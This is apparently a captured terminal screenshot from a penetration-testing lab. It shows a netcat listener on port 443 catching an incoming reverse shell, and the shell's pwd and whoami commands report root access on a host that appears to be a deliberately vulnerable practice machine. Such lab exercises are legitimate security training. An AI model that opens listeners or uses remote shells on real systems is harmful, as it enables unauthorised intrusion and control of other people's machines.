 Apps Places
┌──(dahnee㉿dahnee)-[~]
└─$ nc -l -v -n -p 443
listening on [any] 443 ...
connect to [192.168.1.197] from (UNKNOWN) [192.168.1.4] 54613
pwd
/home/msfadmin
whoami
root